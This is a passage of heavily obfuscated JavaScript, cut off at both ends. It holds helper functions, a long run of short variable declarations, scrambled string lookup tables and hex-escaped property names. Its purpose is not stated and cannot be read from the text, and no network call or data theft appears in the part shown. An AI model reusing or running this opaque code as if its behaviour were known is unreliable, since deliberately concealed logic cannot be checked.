l5;function MH(WwP){var XKP=WwP;var wgP;do{wgP=DG(ptP(XKP),nA);XKP=wgP;}while(At(wgP,WwP));return wgP;}function FR(g6P,O8P){var LwP=function(){};Hc.push(NQd);LwP[Zh()[GB(Mc)](DN,bR)][hC()[j2(Ix)](zR,rh)]=g6P;LwP[Zh()[GB(Mc)](DN,bR)][Vk(typeof qj()[CG(HB)],w3('',[][[]]))?qj()[CG(zF)].apply(null,[hB,F]):qj()[CG(KY)](xU,bbd)]=function(nKP){Hc.push(lJd);var cIP;return cIP=this[hC()[j2(S3)].call(null,Kgd,lx)]=O8P(nKP),Hc.pop(),cIP;};LwP[jY(typeof Zh()[GB(S3)],'undefined')?Zh()[GB(Ut)].apply(null,[tp,S3]):Zh()[GB(Mc)].call(null,DN,bR)][jY(typeof Ct()[Xj(zF)],w3([],[][[]]))?Ct()[Xj(K4)](EEd,Dp,NQd):Ct()[Xj(kO)](z3d,wS,lx)]=function(){Hc.push(UPd);var sIP;return sIP=this[hC()[j2(S3)](wJd,lx)]=O8P(this[jY(typeof hC()[j2(M8)],'undefined')?hC()[j2(cv)].call(null,df,KY):hC()[j2(S3)](wJd,lx)]),Hc.pop(),sIP;};var vIP;return Hc.pop(),vIP=new LwP(),vIP;}var Op;function k1(Z3P){return YNd()[Z3P];}var JZd;var rx;function D6(){var QgP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);D6=function(){return QgP;};return QgP;}function S9(HKP){return YNd()[HKP];}function xS(MtP){return YNd()[MtP];}var HA;function Ak(){var vOP=[]['\x6b\x65\x79\x73']();Ak=function(){return vOP;};return vOP;}var xNd;var S3,Mc,KY,Ut,kO,HB,K4,M8,cv,xf,dS,HC,zF,K6,Ix,Pz,kL,AH,pU,B8,P5,J2,wS,Sz,NY,Sh,b5,pC,nW,mk,rU,BS,V3,SH,GK,QD,lx,HR,SU,NW,L5,Dp,nn,N2,x8,Az,jB,xW,DU,Gz,WW,N5,V8,n7,n2,vn,rh,qS,W5,DB,Nt,H9,OC,hD,Th,nm,AL,hB,KA,Qn,BA,Xn,pF,UR,xj,rL,nG,Ox,p5,vw,S2,qm,sh,lm,TH,Q9,GW,v4,RU,xO,zv,kD,Cf,Xz,S4,LR,wj,J7,O8,HG,GL,nA,Qp,UA,pH,TQd,E7,lk,cL,EL,dY,LO,IB,J6,Uc,h8,T3,hK,qY,Jh,Vc,I6,CO,BY,j8,NQd,bR,zR,xU,bbd,lJd,Kgd,tp,z3d,EEd,UPd,wJd,df,Qf,w1,PXd,jS,Up,LU,dId,dz,PF,TW,Gf,xF,SF,gF,U9,SC,Y5,CD,n1,xwd,ZC,XMd,YXd,g2,rF,PV,FPd,Z3d,V5,Xgd,ABd,Ur,Sjd,HV,G1,Jm,gz,gMd,Zz,Esd,cbd,Rp,W6d,PS,g0d,hW,CXd,G9,kLd,Gkd,X9,KW,lU,q5,rR,kR,Zcd,Psd,JU,lwd,wbd,xTd,WQd,WPd,Iv,AA,Y1,Mgd,Nr,Qz,z8d,sU,DMd,tbd,nC,NS,fz,ssd,jD,Qtd,wqd,STd,qF,G5,r1,MZd,nf,cJd,c5,C3d,wMd,DTd,OJd,JQd,Gqd,wYd,ZKd,Tdd,S1,I5,sz,PNd,zz,ndd,mF,Um,ltd,MC,IZd,c7d,QW,b3d,Hqd,GV,DQd,CZd,Odd,QMd,kld,SR,I2,NR,sf,BU,YId,ZQd,DW,qtd,kqd,OEd,FEd,Qqd,gp,pKd,sYd,mW,rqd,QU,j3d,PBd,lMd,TC,hf,dF,sF,hU,pD,ZU,S8d,Lp,U0d,xsd,BC,P0d,tld,wm,Eld,zD,Ysd,KS,Qr,Y9,hp,sLd,BBd,qz,Skd,k3d,Gv,OF,zqd,Ekd,L7d,qEd,Usd,ff,xH,psd,m8d,fC,H3d,cF,QC,GPd,VGd,sv,Y6d,Wgd,ES,wC,kz,ddd,N0d,lhd,ncd,l8d,YR,VZd,R2,tQd,Jz,R9,tC,w8d,QLd,LZd,vA,ZR,sp,zBd,BId,Km,FH,Nv,gv,l3d,J5,h9,gld,IF,skd,K1,rf,sA,F8d,Zf,kKd,g8d,ZGd,Nbd,Lv,lsd,qsd,GF,MGd,sQd,ptd,vld,Csd,t8d,kQd,qU,FW,CS,gC,RS,Pp,k5,ILd,j0d,SS,O1,Osd,lF,WH,jC,Xqd,YC,TF,t9,E5,T5,zgd,hS,lz,rp,XBd,X6d,EV,KGd,l1,QKd,G8d,MLd,Nwd,QA,qgd,vH,AF,ZOd,Vn,KJd,HBd,BW,LS,P2,dW,GA,gqd,lXd,XS,L6d,hz,C9,lqd,YMd,Mld,Tsd,cH,Fqd,EKd,AW,Fn,ntd,jPd,Vsd,jH,pR,A0d,I1,fNd,VYd,dqd,hld,lcd,Hgd,g7d,d3d,Vm,FC,pbd,cLd,ROd,pS,CEd,SLd,Df,Ydd,jTd,rv,Yqd,FLd,q7d,sbd,PJd,mtd,zr,Kbd,dld,hv,PC,r2,cC,NC,NF,tH,hm,qZd,Wld,UNd,kp,w2,QEd,LQd,jv,qqd,HS,Zbd,zA,bv,DH,Cm,f1,cW,Zsd,bZd,US,An,rA,d9,c2,Sv,jF,Om,Ov,bH,Dz,Kf,q2,Pm,v7d,q4d,Ef,mbd,zV,UC,WR,S5,tXd,rz,jz,JNd,NMd,nNd,q9,Jcd,VPd,MOd,kV,Jtd,Wwd,gKd,UId,Gjd,WMd,mkd,Qld,sr,LV,Ljd,h3d,OZd,mA,lR,zKd,Tr,Ogd,zwd,z6d,KZd,f5,Vwd,Wbd,qR,gEd,V7d,jjd,Qjd,RR,VA,j5,kXd,GId,bA,Qkd,Zv,Htd,cgd,gId,zm,Ap,DYd,pp,OS,mv,Ssd,xMd,vS,I7d,Udd,Jbd,SNd,t3d,J1,nsd,RQd,XEd,EF,HId,CQd,Ftd,Y7d,E9,U5,gXd,scd,Mdd,Mwd,Fv,Hbd,Ijd,fU,Bf,VF,XPd,r0d,wKd,b4d,rS,pgd,Cp,f2,jW,G0d,vdd,Vp,d8d,G6d,rD,cdd,SYd,Yf,Dm,Z5,L2,ER,WF,bz,Mbd,JId,YBd,BZd,Yld,gdd,WV,UJd,Cqd,xEd,D8d,B5,DEd,A5,Rr,JMd,tU,VMd,H2,XR,xgd,Sbd,br,bF,rbd,RXd,VR,CId,vC,D0d,KF,Egd,ETd,cjd,LId,vgd,wGd,T2,WYd,wNd,s8d,cXd,ksd,Hkd,rV,T9,WS,Yr,Gm,sNd,pXd,Hf,MMd,j9,HZd,TEd,Ibd,s2,hTd,VS,Qhd,GS,Hcd,Ykd,Cgd,kU,NLd,U2,nz,qD,OR,X1,Sp,W9,xA,fsd,YEd,T8d,WKd,rYd,xjd,pV,Ev,Z1,Oqd,b1,qv,ZS,Bz,IV,MD,f0d,T7d,Q7d,O7d,pwd,UD,IPd,Sld,mD,Pdd,HPd,JPd,HMd,BPd,bgd,Vqd,DZd,Hm,hgd,SXd,LPd,jV,BTd,Rsd,AV,Add,VQd,Ugd,AJd,ALd,Sgd,TYd,SOd,lH,Wz,OLd,pjd,dPd,xdd,B9,N3d,tEd,jgd,qV,hNd,zMd,hcd,Jhd,Rjd,kEd,vYd,ZZd,bEd,sZd,FMd,jBd,Hsd,D3d,Lhd,rLd,tGd,xC,Utd,qQd,q6d,zYd,JS,B8d,bcd,xKd,vF,Mjd,h0d,tf,A7d,hqd,jQd,xPd,mTd,xZd,zPd,zjd,dOd,Qsd,FNd,SBd,pJd,Ycd,Mr,RId,sdd,H8d,IU,Std,d1,XJd,vPd,qBd,fJd,Yjd,pOd,j8d,kZd,UU,L0d,Zjd,hXd,Fp,Vf,EBd,wZd,ljd,VEd,K8d,rn,Ukd,d7d,J7d,XYd,Rcd,Mkd,ND,O3d,Otd,Pjd,Yz,Dqd,wF,U6d,rTd,Ksd,bLd,O8d,Vgd,JV,Thd,P8d,MYd,LNd,gPd,VH,Kz,pld,Ujd,EZd,sjd,NBd,Hwd,JXd,B0d,GNd,pTd,DId,IEd,sKd,sV,mhd,K3d,MF,K2,rMd,tKd,Ez,Mp,UMd,vTd,s6d,Wjd,GTd,LOd,Bgd,IXd,JJd,cKd,SW,p1,r8d,x3d,mJd,Er,GXd,zcd,IId,Q0d,QGd,T4d,J8d,fBd,Gp,dH,ttd,Itd,KXd,cZd,BV,rEd,Gbd,Cv,wsd,CW,YV,ZV,sC,W0d,Dkd,Xtd,OGd,sJd,WOd,mR,RNd,rjd,chd,L9,sOd,VLd,ghd,OOd,L3d,Bm,Kqd,dLd,RPd,Vkd,NTd,MBd,fLd,E4d,Nz,XA,RW,Pgd,m5,QF,Jp,Awd,v3d,n7d,g6d,Cr,mBd,LKd,ktd,kId,PKd,Mcd,vU,Rtd,gkd,kBd,kW,s7d,KKd,F7d,UOd,m3d,mKd,tR,XId,Lcd,EPd,EYd,cTd,std,xJd,vcd,jtd,vV,OKd,khd,r3d,Y3d;var nj;var NG;var lY;var nk;var SO;var Jf;function p9(){var b8P=Object['\x63\x72\x65\x61\x74\x65']({});p9=function(){return b8P;};return b8P;}var xw;var lEP;var TM;function Xj(EtP){return bQd()[EtP];}var XO;function j2(B3P){return bQd()[B3P];}var RF;var FG;var xK;function LY(bMP){return bQd()[bMP];}var tk;var OQd;var Tt;var pm;var m9;function fB(){var chP=[]['\x65\x6e\x74\x72\x69\x65\x73']();fB=function(){return chP;};return chP;}function bQd(){var vkP=['dN','sQ','VX','hl','KM','CJ','VN','nN','zw','VJ','Td','Xd','Ug','Ub','hX','BJ','D','Nq','pJ','qI','Rg','Xl','ZT','XT','SN','lQ','QQ','gg','PX','Aw','nb','Kw','B','Yq','rs','C','LJ','AJ','AM','zT','YT','OZ','UT','qb','NJ','FX','YQ','DI','kq','Ib','kT','WM','Hs','AX','Gd','qd','jM','I','xX','Zd','GZ','jg','rg','fq','Fq','X0','xN','zJ','Wb','vN','Id','zM','DT','GM','wI','Hb','Yd','gQ','NX','OT','wX','nI','VP','db','sT','lb','RJ','Sg','Zq','FM','GI','qg','Mg','RQ','DZ','jJ','lg','NZ','qM','nP','HT','m0','mg','bg','Pg','wQ','bq','hQ','sZ','Ww','JT','zI','vQ','mP','xZ','Gb','VT','mZ','qN','WX','l0','Bs','H','FZ','LP','K0','YI','NM','Ed','Oq','Zg','rN','js','CI','bb','A','gl','Gg','Ds','QJ','Sw','rP','Yw','UI','tQ','dd','AP','cw','KX','fg','PM','V0','Il','bM','BM','Sq','pq'];bQd=function(){return vkP;};return vkP;}var l3;function Hz(){var bGP=Object['\x63\x72\x65\x61\x74\x65']({});Hz=function(){return bGP;};return bGP;}var wk;var Hc;var Rz;var QB;var jdd;function YNd(){var YgP=['kd','HJ','Pl','JJ','p0','Xw','wb','ms','Qw','zQ','Bq','cJ','Fl','Qb','mw','hd','W0','KJ','vq','Mq','tw','vb','gJ','Vq','kl','Gs','Ng','WZ','Gw','jT','cM','gw','Tg','lq','gT','I0','Q0','Jg','LX','II','Nl','Pb','Ow','DP','ww','MX','Qd','G','Ad','vJ','QT','cT'];YNd=function(){return YgP;};return YgP;}var wPd;var lHd;return Vt.call(this,gb);var sCd;var Z6;var Sdd;var p2;var IQd;function GB(twP){return bQd()[twP];}function vY(){var r3P=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);vY=function(){return r3P;};return r3P;}function CG(N8P){return bQd()[N8P];}function hC(){var mhP=[]['\x6b\x65\x79\x73']();hC=function(){return mhP;};return mhP;}var Dv;function Ct(){var ThP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Ct=function(){return ThP;};return ThP;}OQd;}());